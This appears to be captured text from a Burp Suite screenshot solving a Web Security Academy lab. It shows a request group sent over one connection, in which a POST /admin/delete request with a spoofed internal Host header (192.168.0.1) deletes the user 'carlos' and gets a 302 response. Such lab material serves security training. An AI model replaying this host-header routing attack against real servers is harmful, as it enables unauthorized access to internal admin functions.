 Group 1 2 < 1 × 2 × +
Send group (single connection) Cancel < > Follow redirection Target: https://0a6b00b40402b249c001e10100cf0018.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: _lab=
47%7cMC0CFHOWzVPgPs%2bjKXhBI97kggNg%2fydzAhUAiVnipRO0Tj0iUaydbvr5NmZkS3ADsdOM1UqSoVWJMGdU
iVZQhFUsBjupxsD7IIObnIuoqa3aO0pbWz3OmT89J5oqOIs8QLRIfu4jfZbSR30qJ24dgvf%2fePCPCEAuRfQE65d
hCgIweSLR; session=EXBNsuBAo9KqN0hLpSSg0iB5lvWvNE6J
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 53
6
7 csrf=T3xnwactRfS9TE91wOxu14fEfMjeZBOk &username=carlos
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /
3 Keep-Alive: timeout=10
4 Content-Length: 0
5
6
Search... 0 matches
Done 78 bytes | 79